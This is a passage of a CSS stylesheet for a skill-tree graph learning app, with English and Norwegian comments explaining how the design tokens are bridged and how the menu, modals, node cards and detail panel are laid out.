  --space-band-lg: clamp(4.5rem, 12vw, 10rem);  /* hero and closing CTA only */
  --measure-prose: 68ch;
  --measure-wide:  1280px;

  --space-1: 0.5rem;
  --space-2: 1rem;
  --space-3: 1.5rem;
  --space-4: 2rem;
  --space-5: 3rem;
  --space-6: 4rem;
}

/* ==========================================================================
   tree.css — the skill-tree graph app (the view at /trees/<slug>/).

   PORTED from skogvoll.com's ferdighetstre/style.css, 2026-09-19. Everything
   below the bridge is that file verbatim: the layout, the detail panel, the
   floating toolbar and every tuning comment in it are the result of a lot of
   iteration and are NOT to be re-derived here. What changed on the way over is
   this header, and the override block at the very BOTTOM of the file.

   The bridge below re-expresses the names that file uses (--bg, --accent,
   --text, --radius ...) in terms of aiskilltrees-style tokens, so the app
   inherits this site's palette without touching 1000 lines of tuned CSS. If a
   value looks wrong on this site, fix it HERE, in the bridge — or, when a
   single rule rather than a color needs to change, in the override block at
   the bottom. Editing a rule in the body would make the two copies diverge
   for no reason, and makes the next port harder than it needs to be.

   The page loads tokens.css and then this file, and NOT base.css: base.css
   carries the band model and prose defaults for the marketing pages, which
   would fight the app's own layout. That means the small reset below has to
   live here.

   Design system: aiskilltrees-style v1.0. No hardcoded hex values, no font
   stacks — every color below resolves to a token in tokens.css.
   ========================================================================== */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  /* ---- Bridge: engine token name → aiskilltrees token --------------------- */
  --bg:            var(--paper);
  --surface-hover: var(--paper-2);
  --border:        var(--rule);
  --border-strong: var(--rule-strong);
  --text:          var(--ink);
  --text-muted:    var(--ink-3);
  --accent:        var(--primary);

  /* The source system used a gradient here. aiskilltrees-style has no
     gradients at all, so the "gradient" is a flat primary fill. */
  --accent-grad:   var(--primary);

  /* "Mastered" in the graph is the primary green, per the design system's
     note on the skill-tree graph. State is never carried by color alone —
     a mastered node also gets an inset ring and a checked box. */
  --success:       var(--primary);
  --danger-soft:   var(--danger-text);

  /* Square corners are the system's rule. --radius-pill stays round: it is
     only used on circular icon buttons (zoom, menu, help), which are controls,
     not page-level containers. */
  --radius:        0;
  --radius-sm:     0;
  --radius-pill:   9999px;

  /* ---- Node types --------------------------------------------------------
     Begrep (a concept) and ferdighet (a skill) are told apart by fill and by
     the label on the node itself, never by fill alone. Both fills are pale
     tints so that the edge lines behind a node never read through the card. */
  --begrep-bg:        var(--primary-tint);
  --begrep-border:    color-mix(in srgb, var(--primary) 55%, transparent);

  --ferdighet-bg:     var(--amber-tint);
  --ferdighet-border: color-mix(in srgb, var(--amber) 60%, transparent);

  --locked-opacity: 0.45;

  --column-alt: color-mix(in srgb, var(--ink) 4%, transparent);

}

body { font-family: var(--font-sans); }


html, body { height: 100%; }

a { color: var(--accent); }

/* Den opprinnelige <header> er tømt av ensureActionMenu() (se engine.js) -
   ALT innholdet dens (tilbake-lenke, dag/natt-knapp, fremdriftslinje,
   tittel, undertekst) flyttes inn i #action-menu-panel, slik at grafen kan
   fylle hele skjermhøyden. Skjules derfor unconditionally her i CSS (ikke
   bare via JS) for å unngå et glimt av den gamle headeren før JS rekker å
   flytte innholdet. */
header {
  display: none;
}

/* The source page had a light/dark toggle. aiskilltrees-style has no dark
   mode in v1 and this page ships no toggle button, so those rules are gone.
   engine.js looks the button up with querySelector and tolerates its
   absence (see ensureActionMenu), so nothing else had to change. */

.back-link {
  display: inline-block;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: border-color 0.2s, color 0.2s;
}

.back-link:hover, .back-link:focus-visible {
  color: var(--accent);
  border-bottom-color: var(--accent);
}

/* Meny-knapp nederst til venstre, til venstre for zoom-knappene i
   #bottom-toolbar (se setupZoom/getBottomToolbar i engine.js) - IKKE øverst
   til høyre, siden den da nesten overlappet tilbake-knappen i detaljpanelet
   når det er åpent på mobil (begge endte i samme hjørne). Slår ut
   #action-menu-panel, som ensureActionMenu() (engine.js) fyller med ALT som
   før lå i headeren: tilbake-lenke + dag/natt-knapp (#menu-nav-row),
   fremdriftslinje, tittel/undertekst, og til slutt de sjeldnere brukte
   knappene (læringsmål-liste, prøvegenerator, motivasjon). Selve #menu-wrap
   er bare et ankerpunkt for panelet - #bottom-toolbar (fixed) gir selve den
   flytende posisjoneringen.

   Fra 2026-09-20 ligger OGSÅ «?»-knappen og «Om faget» inne i panelet.
   Verktøylinjen har da bare burgeren og zoom-kontrollene, og burgeren er
   gjort litt større enn dem: den åpner alt det andre, så den skal lese som
   hovedknappen framfor som én av fire like. */
#menu-wrap {
  position: relative;
}

/* Bevisst større enn zoom-knappene (2,6rem) og svakt grønn: dette er
   inngangen til alt annet på sida, og den eneste knappen en ny bruker MÅ
   finne. Tinten er --primary-tint, systemets bleke grønn — nok til å skille
   den fra de nøytrale zoom-knappene, ikke nok til å lese som en CTA. */
#menu-toggle-btn {
  width: 3.5rem;
  height: 3.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid color-mix(in srgb, var(--primary) 28%, transparent);
  background: var(--primary-tint);
  color: var(--primary-strong);
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease;
}

#menu-toggle-btn svg { width: 24px; height: 24px; }

#menu-toggle-btn:hover, #menu-toggle-btn[aria-expanded="true"] {
  border-color: color-mix(in srgb, var(--primary) 55%, transparent);
  background: color-mix(in srgb, var(--primary) 16%, var(--surface));
}

#action-menu-panel {
  display: none;
  flex-direction: column;
  gap: 0.6rem;
  position: absolute;
  bottom: calc(100% + 0.5rem);
  left: 0;
  z-index: 30;
  width: min(320px, calc(100vw - 2.4rem));
  max-height: calc(100vh - 5rem);
  overflow-y: auto;
  padding: 0.8rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#action-menu-panel.open { display: flex; }

#menu-nav-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.8rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

#action-menu-panel h1 {
  font-size: 1.25rem;
  font-weight: 800;
  letter-spacing: -0.02em;
  line-height: 1.2;
}

#action-menu-panel p.tagline {
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
  line-height: 1.5;
}

#action-menu-panel #motivation-btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #course-info-btn,
#action-menu-panel #help-btn,
#action-menu-panel #download-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--bg);
  color: var(--text);
  cursor: pointer;
  width: 100%;
  text-align: left;
  white-space: normal;
  transition: background 0.15s ease, border-color 0.15s ease;
}

#action-menu-panel #motivation-btn:hover,
#action-menu-panel #goal-index-btn:hover,
#action-menu-panel #course-info-btn:hover,
#action-menu-panel #help-btn:hover,
#action-menu-panel #download-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
}

/* Enkeltfil-utgaven tar et par sekunder å sette sammen. Knappen sier det
   med teksten sin; dette er bare for at den ikke skal se trykkbar ut imens. */
#action-menu-panel #download-btn[disabled] {
  opacity: 0.6;
  cursor: progress;
}

.progress-row {
  display: flex;
  align-items: center;
  gap: 0.9rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border);
}

.progress-bar {
  flex: 1;
  max-width: 420px;
  height: 8px;
  background: var(--border);
  border-radius: 4px;
  overflow: hidden;
}

.progress-bar-fill {
  height: 100%;
  background: var(--accent-grad);
  width: 0%;
  transition: width 0.3s ease;
}

.progress-label {
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#error-banner {
  display: none;
  background: var(--danger-tint);
  border-bottom: 1px solid var(--danger);
  color: var(--danger-soft);
  font-size: 0.85rem;
  padding: 0.8rem 2rem;
  white-space: pre-wrap;
}

#error-banner.visible { display: block; }

/* Øverste linje: fagnavnet, og veien videre for den som vil lage sitt eget.
   Den ligger i flex-kolonnen FØR <main>, så grafen mister nøyaktig høyden
   linja tar og ingenting legger seg oppå noe annet. Venstremargen er den
   samme som #graph-scroll har, slik at teksten står rett over den første
   kolonneoverskriften. Størrelsen er kolonneoverskriftens, men uten
   versalene og sperringen: dette er en setning, ikke en etikett. */
.made-with {
  flex: 0 0 auto;
  margin: 0;
  /* line-height: 1 fjerner den halve linjeavstanden som ellers ligger under
     teksten. De 5px ned til første emneoverskrift lages IKKE her: se
     #graph-container, som trekker lerretet opp inne i rullefeltet i
     stedet. Linja skal beholde hele sin egen høyde, ellers rulles grafen
     opp i teksten. */
  padding: 0.5rem 2rem 0;
  font-size: 0.7rem;
  line-height: 1;
  color: var(--text-muted);
}

/* Fagnavnet er det eneste som skal stikke seg ut: det sier hvilket tre dette
   er. Resten av linja er en invitasjon, og den kan ligge stille. */
.made-with strong {
  font-weight: 600;
  color: var(--text);
}

.made-with a {
  color: var(--accent);
  text-decoration: none;
  border-bottom: 1px solid transparent;
}

.made-with a:hover,
.made-with a:focus-visible {
  border-bottom-color: var(--accent);
}

main {
  flex: 1;
  display: flex;
  min-height: 0;
  width: 100%;
}

#graph-scroll {
  flex: 1;
  min-width: 0;
  overflow: auto;
  /* Ingen padding-top: over grafen står .made-with, som holder den klar av
     skjermkanten, og avstanden derfra ned til første kolonneoverskrift er
     LAYOUT.padding i selve layout-algoritmen (se
     computeGlobalRowStarts/layoutColumn). To luftrom oppå hverandre ble
     synlig for mye. */
  padding: 0 2rem 2.4rem;
  position: relative;
  cursor: grab;
}

#graph-scroll.panning {
  cursor: grabbing;
  user-select: none;
}

/* margin-top: 5px ned til første emneoverskrift, og regnestykket er dette:
   lerretet har 12px egen luft (LAYOUT.padding) som gjelder alle fire sidene
   og ikke skal krympes for å rette én av dem, så lerretet trekkes 7px opp
   INNE i rullefeltet. De 7px lå til 21.09 som negativ bunnmarg på
   .made-with, og det var feil sted: da startet #graph-scroll 7px inne i
   toppteksten, og nodekortene rullet opp over de nederste 7px av bokstavene
   i stedet for å stoppe under dem. Her er det bare tomrommet øverst i
   lerretet som beskjæres, og teksten står i fred. */
#graph-container {
  position: relative;
  margin: -7px auto 0;
  transform-origin: 0 0;
}

/* Flytende verktøylinje for zoom - eneste innhold igjen i bottom-toolbar
   etter at "vis alle læringsmål" og prøvegeneratoren flyttet inn i
   #action-menu-panel (se ensureActionMenu i engine.js). Disse knappene
   brukes aktivt mens man utforsker kartet, så de forblir synlige i stedet
   for gjemt bak et trekkspill. */
#bottom-toolbar {
  position: fixed;
  left: 1.6rem;
  bottom: 1.6rem;
  z-index: 15;
  display: flex;
  align-items: center;
  gap: 0.7rem;
}

#zoom-controls {
  display: flex;
  align-items: stretch;
  gap: 0.5rem;
}

/* Ikon-only knapper (+/−/⤢), ingen tekst - holder knappene små også på
   mobil, se prosjektnotat om at knappene var for store der. */
#zoom-in-btn, #zoom-out-btn, #fit-view-btn {
  width: 2.6rem;
  height: 2.6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: var(--radius-pill);
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text);
  font-size: 1.15rem;
  font-weight: 700;
  line-height: 1;
  cursor: pointer;
  box-shadow: var(--shadow-float);
  transition: background 0.15s ease, border-color 0.15s ease, transform 0.15s ease;
}

#zoom-in-btn:hover, #zoom-out-btn:hover, #fit-view-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  transform: translateY(-1px);
}

/* Prøvegenerator-widget - nå inne i #action-menu-panel, se der for
   panel-spesifikk styling av knappen selv. */
#exam-widget {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  font-size: 0.82rem;
}

#exam-count-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#exam-count {
  width: 3.2rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#action-menu-panel #exam-btn {
  flex: 1 1 auto;
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  white-space: normal;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#action-menu-panel #exam-btn:hover {
  transform: translateY(-1px);
  opacity: 0.92;
}

@media (max-width: 720px) {
  #bottom-toolbar { left: 1rem; bottom: 1rem; }
}

/* "Vis alle læringsmål"-vindu */

#goal-index-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#goal-index-overlay.open { display: flex; }

#goal-index-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#goal-index-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#goal-index-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#goal-index-actions {
  display: flex;
  gap: 0.6rem;
  flex-shrink: 0;
}

#goal-index-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.goal-index-section { margin-bottom: 1.4rem; }
.goal-index-section:last-child { margin-bottom: 0; }

.goal-index-section h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.5rem;
  padding-bottom: 0.35rem;
  border-bottom: 1px solid var(--border);
}

.goal-index-section ul {
  list-style: none;
  font-size: 0.92rem;
  line-height: 1.7;
  color: var(--text-muted);
}

#goal-index-intro {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1.2rem;
}

/* Én rad per læringsmål: avkryssing for undervisningsopplegget til venstre,
   navn + status til høyre. De to er bevisst visuelt forskjellige - status
   er ren lesbar informasjon (mestret/klar/mangler), mens avkryssinga er det
   eneste man kan klikke på her. */
.goal-index-item {
  display: flex;
  align-items: baseline;
  gap: 0.6rem;
  padding: 0.18rem 0;
}

.goal-index-item .goal-pick {
  flex-shrink: 0;
  margin: 0;
  accent-color: var(--accent);
  cursor: pointer;
  transform: translateY(2px);
}

.goal-index-item-main {
  display: flex;
  flex-wrap: wrap;
  align-items: baseline;
  gap: 0.2rem 0.7rem;
  min-width: 0;
}

.goal-index-item-name {
  cursor: pointer;
}

.goal-index-item-status {
  font-size: 0.78rem;
  line-height: 1.5;
  white-space: normal;
  color: var(--text-muted);
  opacity: 0.85;
}

.goal-index-item.status-mastered .goal-index-item-name { color: var(--text); }
.goal-index-item.status-mastered .goal-index-item-status { color: var(--accent); opacity: 1; }
.goal-index-item.status-blocked .goal-index-item-name { opacity: 0.72; }

/* Fast bunnlinje i modalen med undervisningsopplegg-generatoren. */
#lesson-plan-bar {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.8rem;
  padding: 0.9rem 1.6rem;
  border-top: 1px solid var(--border);
  background: var(--surface);
  border-radius: 0 0 var(--radius) var(--radius);
}

#lesson-plan-count {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin-right: auto;
}

#lesson-minutes-label {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.82rem;
  color: var(--text-muted);
  white-space: nowrap;
}

#lesson-minutes {
  width: 3.6rem;
  font-size: 0.82rem;
  padding: 0.3rem 0.4rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  background: var(--bg);
  color: var(--text);
}

#lesson-plan-btn {
  font-size: 0.82rem;
  font-weight: 600;
  letter-spacing: 0.01em;
  padding: 0.55rem 0.9rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

#lesson-plan-btn:hover:not(:disabled) {
  transform: translateY(-1px);
  opacity: 0.92;
}

#lesson-plan-btn:disabled {
  cursor: default;
  opacity: 0.45;
}

@media (max-width: 720px) {
  #goal-index-overlay { padding: 0; }
  #goal-index-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
  #lesson-plan-bar { padding: 0.8rem 1rem; border-radius: 0; }
  #lesson-plan-count { margin-right: 0; flex: 1 0 100%; }
  #lesson-plan-btn { flex: 1 1 auto; }
}

/* Søkevindu: samme ramme som læringsmål-lista, med et søkefelt øverst */

#search-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: flex-start;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

#search-overlay.open { display: flex; }

#search-modal {
  width: 100%;
  max-width: 760px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#search-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
}

#search-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#search-field {
  padding: 0 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#search-input {
  width: 100%;
  font: inherit;
  font-size: 1rem;
  color: var(--text);
  background: var(--paper);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 0.6rem 0.8rem;
}

#search-input:focus {
  outline: 2px solid var(--accent);
  outline-offset: 1px;
}

#search-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

.search-note {
  font-size: 0.86rem;
  line-height: 1.6;
  color: var(--text-muted);
  margin-bottom: 1rem;
}

#search-results {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.9rem;
}

.search-item-name {
  display: block;
  text-align: left;
  font-size: 0.98rem;
  font-weight: 600;
  color: var(--text);
  background: none;
  border: 0;
  padding: 0;
  cursor: pointer;
}

.search-item-name:hover { color: var(--accent); }

.search-item-meta {
  display: flex;
  flex-wrap: wrap;
  gap: 0.2rem 0.7rem;
  font-size: 0.78rem;
  line-height: 1.5;
  color: var(--text-muted);
  opacity: 0.85;
}

/* Beskrivelsen står med samme ledetekst som detaljpanelet («Deltakeren
   kan:»), fordi det er den som gjør en bar verbfrase lesbar. */
.search-item-description {
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
  white-space: pre-line;
  margin-top: 0.2rem;
}

.search-item-leadin {
  color: var(--accent);
  font-weight: 600;
}

#search-body mark {
  background: var(--accent);
  color: var(--surface);
  padding: 0 0.12em;
}

@media (max-width: 720px) {
  #search-overlay { padding: 0; }
  #search-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

/* «Hvordan bruker jeg denne siden?»-vindu */

#help-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

/* --------------------------------------------------------------------------
   Kursinfo-vinduet. Samme form som hjelpevinduet, og bevisst ikke en ny
   modal-variant: to vinduer som ser ulike ut uten grunn er verre enn ett
   gjentatt sett regler.
   -------------------------------------------------------------------------- */
#course-info-overlay {
  position: fixed;
  inset: 0;
  z-index: 60;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1.2rem;
  background: rgba(26, 29, 27, 0.5);
}
#course-info-overlay.open { display: flex; }

#course-info-modal {
  width: min(42rem, 100%);
  max-height: min(80vh, 46rem);
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-modal);
}

#course-info-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem 1.2rem;
  border-bottom: 1px solid var(--border);
}
#course-info-header h2 { margin: 0; font-size: 1.1rem; }

#course-info-body {
  padding: 1.2rem;
  overflow-y: auto;
  line-height: 1.6;
}
#course-info-body h3 {
  margin: 1.6rem 0 0.6rem;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-muted);
}
#course-info-body > h3:first-child { margin-top: 0; }
#course-info-aids h3 { margin-top: 1.6rem; }

/* Står nå ETTER faktatabellen, så den trenger luft over seg. */
.course-info__lead { margin: 1rem 0; }

/* Etikett/verdi-par. Grid framfor <dl>-standardoppførsel, så verdiene
   står på linje uansett hvor lang etiketten er. */
.course-info__facts {
  display: grid;
  grid-template-columns: minmax(7rem, auto) 1fr;
  gap: 0.35rem 1rem;
  margin: 0;
}
.course-info__facts dt {
  font-size: 0.82rem;
  color: var(--text-muted);
}
.course-info__facts dd { margin: 0; }

.course-info__level { margin: 0 0 0.6rem; }
.course-info__note {
  margin: 0.8rem 0 0;
  font-size: 0.88rem;
  color: var(--text-muted);
}

@media (max-width: 560px) {
  .course-info__facts { grid-template-columns: 1fr; gap: 0.1rem 0; }
  .course-info__facts dd { margin-bottom: 0.6rem; }
}

#help-overlay.open { display: flex; }

#help-modal {
  width: 100%;
  max-width: 620px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#help-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#help-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#help-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

#help-body h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.4rem;
}

#help-body h3:not(:first-child) {
  margin-top: 1.2rem;
}

#help-body p {
  font-size: 0.92rem;
  line-height: 1.6;
  color: var(--text-muted);
}

@media (max-width: 720px) {
  #help-overlay { padding: 0; }
  #help-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

#edges {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  pointer-events: none;
}

#edges path {
  fill: none;
  stroke: var(--border-strong);
  stroke-width: 1.6;
}


.column-band {
  position: absolute;
  background: transparent;
  pointer-events: none;
}

.column-band-alt {
  background: var(--column-alt);
}

.column-header {
  position: absolute;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 0.4rem;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  /* Holdt lavt med vilje: båndet er en etikett, ikke en header. Sammen med
     LAYOUT.columnLabelHeight og LAYOUT.padding i engine.js bestemmer det
     hvor mye av skjermen grafen mister på toppen. */
  padding-bottom: 0.25rem;
  border-bottom: 1px solid var(--border);
}

.column-header-label {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.column-header-actions {
  display: flex;
  gap: 0.25rem;
  flex-shrink: 0;
}

.column-header-btn {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  line-height: 1;
  padding: 0.2rem 0.35rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text-muted);
  cursor: pointer;
  transition: background 0.15s ease, border-color 0.15s ease, color 0.15s ease;
}

.column-header-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  color: var(--text);
}

#nodes-layer {
  position: relative;
  z-index: 2;
}

.node-box {
  position: absolute;
  padding: 0.7rem 0.85rem 0.6rem;
  background: var(--begrep-bg);
  border: 1.5px solid var(--begrep-border);
  border-radius: 14px;
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.2s ease, border-color 0.15s ease;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  user-select: none;
}

.node-box:hover {
  transform: translateY(-2px);
  border-color: var(--border-strong);
}

.node-box.type-ferdighet {
  border-radius: 8px;
  background: var(--ferdighet-bg);
  border-color: var(--ferdighet-border);
}

.node-box.locked {
  opacity: var(--locked-opacity);
}

.node-box.mastered {
  box-shadow: 0 0 0 2px var(--success) inset;
}

.node-box.active {
  box-shadow: 0 0 0 2px var(--text) inset;
}

.node-box.highlight-pulse {
  animation: prereq-pulse 1.6s ease-out;
}

@keyframes prereq-pulse {
  0% { box-shadow: 0 0 0 0 var(--accent); }
  40% { box-shadow: 0 0 0 8px transparent; }
  100% { box-shadow: 0 0 0 0 transparent; }
}

.node-top-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-name {
  flex: 1;
  min-width: 0;
  font-size: 0.86rem;
  font-weight: 600;
  line-height: 1.25;
  color: var(--text);
}

.node-index {
  font-weight: 500;
  color: var(--text-muted);
}

.node-checkbox {
  flex-shrink: 0;
  width: 17px;
  height: 17px;
  accent-color: var(--success);
  cursor: pointer;
}

.node-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-meta-left {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.badge {
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  border: none;
}

/* --------------------------------------------------------------------------
   Aid tag.

   Replaces the old .badge-del1/.badge-del2/.badge-begge trio, which hardcoded
   a two-level Norwegian exam split into CSS class names. Levels are now open
   ended: the colour comes from --aid-N in tokens.css, chosen by LEVEL, and is
   set inline by makeAidsTag() in engine.js — that is the one place a `style`
   attribute is legitimate here, because the level count is data.

   A tag ALWAYS carries its label in words ("Del 1", "Del 1+2"). The --aid-*
   colours separate by hue rather than luminance, so the text is what carries
   the meaning; a wordless tag would be colour-only. See tokens.css.

   It is a <button>: clicking it opens the detail panel at the aids section,
   which is the only place a student can read what the level actually allows.
   -------------------------------------------------------------------------- */

.aidtag {
  display: inline-flex;
  align-items: center;
  padding: 0.1rem 0.45rem;
  border: 0;
  border-radius: 0;
  color: var(--surface);
  font-family: inherit;
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  line-height: 1.5;
  white-space: nowrap;
  cursor: pointer;
}
.aidtag:hover { filter: brightness(1.12); }
.aidtag:focus-visible { outline: 2px solid var(--ink); outline-offset: 2px; }

/* A split tag is the same size as a single one — that is the whole point of
   splitting rather than stacking two tags. The text sits on top of both
   stripes, so it needs a shadow to stay readable across the seam. */
.aidtag--split { text-shadow: 0 0 2px rgba(26, 29, 27, 0.55); }

/* In the detail panel the tag is a label, not a control. */
.aidtag--static { cursor: default; }
.aidtag--static:hover { filter: none; }



.badge-type {
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 600;
}

/* Detail panel */

#detail-panel {
  width: 0;
  overflow: hidden;
  background: var(--surface);
  border-left: 1px solid var(--border);
  transition: width 0.22s ease;
  flex-shrink: 0;
}

#detail-panel.open {
  width: min(440px, 92vw);
}

#detail-panel-inner {
  width: min(440px, 92vw);
  height: 100%;
  overflow-y: auto;
  padding: 1.6rem 1.6rem 3rem;
}

#detail-close {
  float: right;
  background: none;
  border: none;
  font-size: 0.9rem;
  color: var(--text-muted);
  cursor: pointer;
}
#detail-close:hover, #detail-close:focus-visible { color: var(--text); }

#detail-panel h2 {
  font-size: 1.3rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
  clear: both;
  padding-top: 0.1rem;
}

#detail-meta {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

#detail-status {
  margin-bottom: 1rem;
  font-size: 0.82rem;
  color: var(--text-muted);
}

#detail-status.available { color: var(--accent); }

.mastery-toggles {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-bottom: 1.2rem;
}

.mastered-toggle {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  color: var(--text);
  cursor: pointer;
}

#detail-desc {
  line-height: 1.7;
  font-size: 1rem;
  color: var(--text-muted);
  margin-bottom: 1.4rem;
}

.prereq-list {
  margin: 0 0 1.4rem 0;
  padding: 0;
  list-style: none;
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
}

.prereq-item {
  display: flex;
  align-items: baseline;
  gap: 0.5rem;
}

.prereq-check {
  flex: 0 0 auto;
  width: 1em;
  text-align: center;
  color: var(--text-muted);
  opacity: 0.6;
}

.prereq-item-done .prereq-check {
  color: var(--success);
  opacity: 1;
}

.prereq-link {
  font: inherit;
  color: var(--accent);
  background: none;
  border: none;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
  text-decoration-color: transparent;
  transition: text-decoration-color 0.15s;
}

.prereq-link:hover,
.prereq-link:focus-visible {
  text-decoration-color: currentColor;
}

.instruction-actions {
  display: flex;
  gap: 0.6rem;
  margin-bottom: 0.8rem;
}

.btn {
  font-size: 0.82rem;
  font-weight: 600;
  padding: 0.5rem 0.95rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

.btn.secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}

.btn:hover { transform: translateY(-1px); opacity: 0.92; }
.btn.secondary:hover { border-color: var(--border-strong); background: var(--surface-hover); transform: none; opacity: 1; }

#instruction-text {
  display: none;
  width: 100%;
  min-height: 220px;
  font-family: ui-monospace, 'SFMono-Regular', Consolas, monospace;
